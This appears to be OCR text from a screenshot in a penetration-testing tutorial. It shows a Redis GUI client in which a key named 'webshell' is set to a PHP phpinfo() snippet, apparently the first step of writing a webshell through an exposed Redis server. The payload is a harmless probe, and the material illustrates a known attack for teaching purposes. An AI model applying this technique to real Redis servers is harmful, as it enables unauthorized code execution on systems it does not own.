 RedisClient
Server Data View Tools Favorites Help
redis_test:
Redis servers
redis_test
db0
db1
db2
db3
db4
db5
db6
db7
db8
db9
db10
db11
db12
db13
db14
db15
Redis data explorer
Name Type Size
db0 Database
db1 Database
db2 Database
db3 Database
redis_test Console
Run current Run selected Run following
• set webshell "<?php phpinfo(); ?>"
Result
Command: set webshell "<?php phpinfo(); ?>"
Time: 2019-08-04 18:33:13:344
Duration(ms): 0
Result:
OK
渗透Xiao白帽